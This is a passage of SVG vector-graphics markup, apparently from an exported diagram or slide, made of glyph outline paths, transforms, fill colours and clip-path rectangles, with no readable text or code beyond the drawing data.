-1.9375 3.96875 -1.617188 3.96875 -1.234375 C 3.96875 -1.035156 3.9375 -0.820312 3.875 -0.59375 C 3.820312 -0.363281 3.734375 -0.0976562 3.609375 0.203125 L 2.578125 3.609375 L 1.390625 3.609375 L 2.234375 0.03125 C 1.960938 -0.0507812 1.742188 -0.203125 1.578125 -0.421875 C 1.421875 -0.648438 1.34375 -0.921875 1.34375 -1.234375 C 1.34375 -1.617188 1.460938 -1.9375 1.703125 -2.1875 C 1.953125 -2.445312 2.269531 -2.578125 2.65625 -2.578125 Z M 2.65625 -2.578125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(835.237165, 306.723374)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(842.220258, 306.723374)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.222656 15.375 -4.070312 14.8125 -3.0625 C 14.25 -2.0625 13.472656 -1.28125 12.484375 -0.71875 C 11.492188 -0.15625 10.382812 0.125 9.15625 0.125 C 8.070312 0.125 7.09375 -0.101562 6.21875 -0.5625 C 5.351562 -1.03125 4.660156 -1.703125 4.140625 -2.578125 L 4.140625 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -10.546875 C 4.753906 -11.390625 5.453125 -12.03125 6.296875 -12.46875 C 7.148438 -12.90625 8.101562 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.382812 13.25 -9.15625 C 12.832031 -9.9375 12.253906 -10.535156 11.515625 -10.953125 C 10.773438 -11.378906 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.378906 6.546875 -10.953125 C 5.816406 -10.535156 5.238281 -9.9375 4.8125 -9.15625 C 4.394531 -8.382812 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(859.504269, 306.723374)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(876.664478, 306.723374)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(528.357748, 343.473372)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(544.378906, 343.473372)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.210938 15.375 -4.054688 14.8125 -3.046875 C 14.25 -2.035156 13.472656 -1.253906 12.484375 -0.703125 C 11.503906 -0.148438 10.394531 0.125 9.15625 0.125 C 8.101562 0.125 7.148438 -0.09375 6.296875 -0.53125 C 5.453125 -0.96875 4.753906 -1.609375 4.203125 -2.453125 L 4.203125 4.796875 L 2.453125 4.796875 L 2.453125 -13.03125 L 4.140625 -13.03125 L 4.140625 -10.453125 C 4.660156 -11.304688 5.351562 -11.960938 6.21875 -12.421875 C 7.09375 -12.890625 8.070312 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.378906 13.25 -9.140625 C 12.832031 -9.910156 12.253906 -10.507812 11.515625 -10.9375 C 10.773438 -11.375 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.375 6.546875 -10.9375 C 5.816406 -10.507812 5.238281 -9.910156 4.8125 -9.140625 C 4.394531 -8.378906 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(561.662909, 343.473372)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(572.211709, 343.473372)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(579.194805, 343.473372)"><g><path d="M 7.78125 0.125 C 6.519531 0.125 5.382812 -0.15625 4.375 -0.71875 C 3.375 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.425781 -8.921875 2 -9.921875 C 2.582031 -10.929688 3.375 -11.71875 4.375 -12.28125 C 5.382812 -12.84375 6.519531 -13.125 7.78125 -13.125 C 9.03125 -13.125 10.160156 -12.84375 11.171875 -12.28125 C 12.179688 -11.71875 12.96875 -10.929688 13.53125 -9.921875 C 14.101562 -8.921875 14.390625 -7.785156 14.390625 -6.515625 C 14.390625 -5.242188 14.101562 -4.101562 13.53125 -3.09375 C 12.96875 -2.082031 12.179688 -1.289062 11.171875 -0.71875 C 10.160156 -0.15625 9.03125 0.125 7.78125 0.125 Z M 7.78125 -1.4375 C 8.695312 -1.4375 9.523438 -1.644531 10.265625 -2.0625 C 11.003906 -2.488281 11.578125 -3.085938 11.984375 -3.859375 C 12.398438 -4.640625 12.609375 -5.523438 12.609375 -6.515625 C 12.609375 -7.503906 12.398438 -8.382812 11.984375 -9.15625 C 11.578125 -9.9375 11.003906 -10.535156 10.265625 -10.953125 C 9.523438 -11.378906 8.695312 -11.59375 7.78125 -11.59375 C 6.851562 -11.59375 6.019531 -11.378906 5.28125 -10.953125 C 4.550781 -10.535156 3.972656 -9.9375 3.546875 -9.15625 C 3.128906 -8.382812 2.921875 -7.503906 2.921875 -6.515625 C 2.921875 -5.523438 3.128906 -4.640625 3.546875 -3.859375 C 3.972656 -3.085938 4.550781 -2.488281 5.28125 -2.0625 C 6.019531 -1.644531 6.851562 -1.4375 7.78125 -1.4375 Z M 7.78125 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(595.21596, 343.473372)"><g><path d="M 14.1875 -13.03125 L 14.1875 0 L 12.5 0 L 12.5 -2.375 C 12.039062 -1.582031 11.40625 -0.96875 10.59375 -0.53125 C 9.789062 -0.09375 8.867188 0.125 7.828125 0.125 C 6.128906 0.125 4.785156 -0.347656 3.796875 -1.296875 C 2.816406 -2.242188 2.328125 -3.632812 2.328125 -5.46875 L 2.328125 -13.03125 L 4.09375 -13.03125 L 4.09375 -5.640625 C 4.09375 -4.273438 4.425781 -3.238281 5.09375 -2.53125 C 5.769531 -1.820312 6.738281 -1.46875 8 -1.46875 C 9.375 -1.46875 10.457031 -1.882812 11.25 -2.71875 C 12.039062 -3.550781 12.4375 -4.707031 12.4375 -6.1875 L 12.4375 -13.03125 Z M 14.1875 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(612.376157, 343.473372)"><g><path d="M 9.3125 -0.796875 C 8.976562 -0.492188 8.566406 -0.265625 8.078125 -0.109375 C 7.597656 0.046875 7.09375 0.125 6.5625 0.125 C 5.34375 0.125 4.398438 -0.203125 3.734375 -0.859375 C 3.078125 -1.523438 2.75 -2.460938 2.75 -3.671875 L 2.75 -11.546875 L 0.421875 -11.546875 L 0.421875 -13.03125 L 2.75 -13.03125 L 2.75 -15.875 L 4.5 -15.875 L 4.5 -13.03125 L 8.46875 -13.03125 L 8.46875 -11.546875 L 4.5 -11.546875 L 4.5 -3.765625 C 4.5 -2.984375 4.691406 -2.390625 5.078125 -1.984375 C 5.472656 -1.585938 6.035156 -1.390625 6.765625 -1.390625 C 7.128906 -1.390625 7.476562 -1.445312 7.8125 -1.5625 C 8.15625 -1.675781 8.445312 -1.84375 8.6875 -2.0625 Z M 9.3125 -0.796875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(622.924955, 343.473372)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(629.908047, 343.473372)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(637.064473, 343.473372)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(649.668491, 343.473372)"><g/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(656.651584, 343.473372)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(671.756549, 343.473372)"><g><path d="M 13.390625 -13.03125 L 7.609375 0 L 5.796875 0 L 0.03125 -13.03125 L 1.859375 -13.03125 L 6.734375 -1.9375 L 11.671875 -13.03125 Z M 13.390625 -13.03125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(685.672953, 343.473372)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(700.777917, 343.473372)"><g><path d="M 2.453125 -13.03125 L 4.203125 -13.03125 L 4.203125 0 L 2.453125 0 Z M 3.328125 -15.875 C 2.972656 -15.875 2.671875 -16 2.421875 -16.25 C 2.171875 -16.5 2.046875 -16.796875 2.046875 -17.140625 C 2.046875 -17.472656 2.171875 -17.757812 2.421875 -18 C 2.671875 -18.25 2.972656 -18.375 3.328125 -18.375 C 3.691406 -18.375 4 -18.253906 4.25 -18.015625 C 4.5 -17.773438 4.625 -17.488281 4.625 -17.15625 C 4.625 -16.800781 4.5 -16.5 4.25 -16.25 C 4 -16 3.691406 -15.875 3.328125 -15.875 Z M 3.328125 -15.875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(707.934342, 343.473372)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(715.090768, 343.473372)"><g><path d="M 7.015625 -13.125 C 8.710938 -13.125 10.015625 -12.695312 10.921875 -11.84375 C 11.828125 -11 12.28125 -9.742188 12.28125 -8.078125 L 12.28125 0 L 10.59375 0 L 10.59375 -2.03125 C 10.195312 -1.351562 9.613281 -0.820312 8.84375 -0.4375 C 8.082031 -0.0625 7.171875 0.125 6.109375 0.125 C 4.660156 0.125 3.503906 -0.21875 2.640625 -0.90625 C 1.785156 -1.601562 1.359375 -2.523438 1.359375 -3.671875 C 1.359375 -4.773438 1.757812 -5.664062 2.5625 -6.34375 C 3.363281 -7.019531 4.640625 -7.359375 6.390625 -7.359375 L 10.53125 -7.359375 L 10.53125 -8.140625 C 10.53125 -9.265625 10.210938 -10.117188 9.578125 -10.703125 C 8.953125 -11.296875 8.035156 -11.59375 6.828125 -11.59375 C 6.003906 -11.59375 5.210938 -11.453125 4.453125 -11.171875 C 3.691406 -10.898438 3.039062 -10.53125 2.5 -10.0625 L 1.703125 -11.375 C 2.367188 -11.925781 3.160156 -12.351562 4.078125 -12.65625 C 5.003906 -12.96875 5.984375 -13.125 7.015625 -13.125 Z M 6.390625 -1.265625 C 7.378906 -1.265625 8.226562 -1.488281 8.9375 -1.9375 C 9.644531 -2.394531 10.175781 -3.050781 10.53125 -3.90625 L 10.53125 -6.046875 L 6.4375 -6.046875 C 4.207031 -6.046875 3.09375 -5.269531 3.09375 -3.71875 C 3.09375 -2.957031 3.378906 -2.359375 3.953125 -1.921875 C 4.535156 -1.484375 5.347656 -1.265625 6.390625 -1.265625 Z M 6.390625 -1.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(730.195744, 343.473372)"><g><path d="M 9.15625 -13.125 C 10.382812 -13.125 11.492188 -12.847656 12.484375 -12.296875 C 13.472656 -11.742188 14.25 -10.960938 14.8125 -9.953125 C 15.375 -8.941406 15.65625 -7.796875 15.65625 -6.515625 C 15.65625 -5.222656 15.375 -4.070312 14.8125 -3.0625 C 14.25 -2.0625 13.472656 -1.28125 12.484375 -0.71875 C 11.492188 -0.15625 10.382812 0.125 9.15625 0.125 C 8.070312 0.125 7.09375 -0.101562 6.21875 -0.5625 C 5.351562 -1.03125 4.660156 -1.703125 4.140625 -2.578125 L 4.140625 0 L 2.453125 0 L 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 -10.546875 C 4.753906 -11.390625 5.453125 -12.03125 6.296875 -12.46875 C 7.148438 -12.90625 8.101562 -13.125 9.15625 -13.125 Z M 9.046875 -1.4375 C 9.953125 -1.4375 10.773438 -1.644531 11.515625 -2.0625 C 12.253906 -2.488281 12.832031 -3.085938 13.25 -3.859375 C 13.675781 -4.640625 13.890625 -5.523438 13.890625 -6.515625 C 13.890625 -7.503906 13.675781 -8.382812 13.25 -9.15625 C 12.832031 -9.9375 12.253906 -10.535156 11.515625 -10.953125 C 10.773438 -11.378906 9.953125 -11.59375 9.046875 -11.59375 C 8.117188 -11.59375 7.285156 -11.378906 6.546875 -10.953125 C 5.816406 -10.535156 5.238281 -9.9375 4.8125 -9.15625 C 4.394531 -8.382812 4.1875 -7.503906 4.1875 -6.515625 C 4.1875 -5.523438 4.394531 -4.640625 4.8125 -3.859375 C 5.238281 -3.085938 5.816406 -2.488281 6.546875 -2.0625 C 7.285156 -1.644531 8.117188 -1.4375 9.046875 -1.4375 Z M 9.046875 -1.4375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(747.479754, 343.473372)"><g><path d="M 2.453125 -18.375 L 4.203125 -18.375 L 4.203125 0 L 2.453125 0 Z M 2.453125 -18.375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(754.63618, 343.473372)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 10.75 -12.28125 C 11.707031 -11.71875 12.457031 -10.9375 13 -9.9375 C 13.539062 -8.9375 13.8125 -7.796875 13.8125 -6.515625 Z M 7.5 -11.609375 C 6.25 -11.609375 5.195312 -11.207031 4.34375 -10.40625 C 3.5 -9.613281 3.015625 -8.570312 2.890625 -7.28125 L 12.140625 -7.28125 C 12.023438 -8.570312 11.539062 -9.613281 10.6875 -10.40625 C 9.832031 -11.207031 8.769531 -11.609375 7.5 -11.609375 Z M 7.5 -11.609375 "/></g></g></g><g clip-path="url(#6b7320ff03)"><g clip-path="url(#8831541cd0)"><path fill="#1826a3" d="M 977.753906 151.375 L 1388.902344 151.375 L 1388.902344 225.679688 L 977.753906 225.679688 Z M 977.753906 151.375 " fill-opacity="1" fill-rule="nonzero"/></g></g><g clip-path="url(#210e244b3f)"><g clip-path="url(#883f5251ba)"><path fill="#f1f1f1" d="M 977.578125 252.972656 L 1388.726562 252.972656 L 1388.726562 375.765625 L 977.578125 375.765625 Z M 977.578125 252.972656 " fill-opacity="1" fill-rule="nonzero"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(989.580004, 303.972398)"><g><path d="M 9.8125 0.15625 C 7.5625 0.15625 5.804688 -0.488281 4.546875 -1.78125 C 3.296875 -3.070312 2.671875 -4.945312 2.671875 -7.40625 L 2.671875 -17.34375 L 4.5 -17.34375 L 4.5 -7.484375 C 4.5 -5.460938 4.953125 -3.957031 5.859375 -2.96875 C 6.773438 -1.976562 8.09375 -1.484375 9.8125 -1.484375 C 11.539062 -1.484375 12.859375 -1.976562 13.765625 -2.96875 C 14.671875 -3.957031 15.125 -5.460938 15.125 -7.484375 L 15.125 -17.34375 L 16.921875 -17.34375 L 16.921875 -7.40625 C 16.921875 -4.945312 16.296875 -3.070312 15.046875 -1.78125 C 13.796875 -0.488281 12.050781 0.15625 9.8125 0.15625 Z M 9.8125 0.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1009.686852, 303.972398)"><g><path d="M 5.9375 0.125 C 4.882812 0.125 3.875 -0.0234375 2.90625 -0.328125 C 1.945312 -0.640625 1.191406 -1.023438 0.640625 -1.484375 L 1.4375 -2.875 C 1.976562 -2.445312 2.660156 -2.09375 3.484375 -1.8125 C 4.316406 -1.539062 5.175781 -1.40625 6.0625 -1.40625 C 7.25 -1.40625 8.128906 -1.59375 8.703125 -1.96875 C 9.273438 -2.34375 9.5625 -2.867188 9.5625 -3.546875 C 9.5625 -4.023438 9.40625 -4.398438 9.09375 -4.671875 C 8.78125 -4.941406 8.382812 -5.144531 7.90625 -5.28125 C 7.425781 -5.425781 6.789062 -5.566406 6 -5.703125 C 4.9375 -5.898438 4.082031 -6.097656 3.4375 -6.296875 C 2.800781 -6.503906 2.253906 -6.851562 1.796875 -7.34375 C 1.335938 -7.84375 1.109375 -8.53125 1.109375 -9.40625 C 1.109375 -10.5 1.5625 -11.390625 2.46875 -12.078125 C 3.382812 -12.773438 4.648438 -13.125 6.265625 -13.125 C 7.109375 -13.125 7.953125 -13.007812 8.796875 -12.78125 C 9.640625 -12.5625 10.332031 -12.269531 10.875 -11.90625 L 10.109375 -10.5 C 9.035156 -11.238281 7.753906 -11.609375 6.265625 -11.609375 C 5.140625 -11.609375 4.289062 -11.410156 3.71875 -11.015625 C 3.15625 -10.617188 2.875 -10.097656 2.875 -9.453125 C 2.875 -8.960938 3.035156 -8.566406 3.359375 -8.265625 C 3.679688 -7.972656 4.082031 -7.753906 4.5625 -7.609375 C 5.039062 -7.472656 5.695312 -7.332031 6.53125 -7.1875 C 7.570312 -6.988281 8.40625 -6.789062 9.03125 -6.59375 C 9.664062 -6.394531 10.203125 -6.054688 10.640625 -5.578125 C 11.085938 -5.097656 11.3125 -4.4375 11.3125 -3.59375 C 11.3125 -2.445312 10.835938 -1.539062 9.890625 -0.875 C 8.941406 -0.207031 7.625 0.125 5.9375 0.125 Z M 5.9375 0.125 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(1022.290874, 303.972398)"><g><path d="M 13.796875 -5.96875 L 2.890625 -5.96875 C 2.992188 -4.613281 3.515625 -3.519531 4.453125 -2.6875 C 5.398438 -1.851562 6.59375 -1.4375 8.03125 -1.4375 C 8.832031 -1.4375 9.570312 -1.578125 10.25 -1.859375 C 10.925781 -2.148438 11.515625 -2.578125 12.015625 -3.140625 L 13 -2 C 12.425781 -1.3125 11.703125 -0.785156 10.828125 -0.421875 C 9.960938 -0.0546875 9.007812 0.125 7.96875 0.125 C 6.632812 0.125 5.453125 -0.15625 4.421875 -0.71875 C 3.390625 -1.289062 2.582031 -2.082031 2 -3.09375 C 1.425781 -4.101562 1.140625 -5.242188 1.140625 -6.515625 C 1.140625 -7.785156 1.414062 -8.921875 1.96875 -9.921875 C 2.519531 -10.929688 3.28125 -11.71875 4.25 -12.28125 C 5.21875 -12.84375 6.300781 -13.125 7.5 -13.125 C 8.707031 -13.125 9.789062 -12.84375 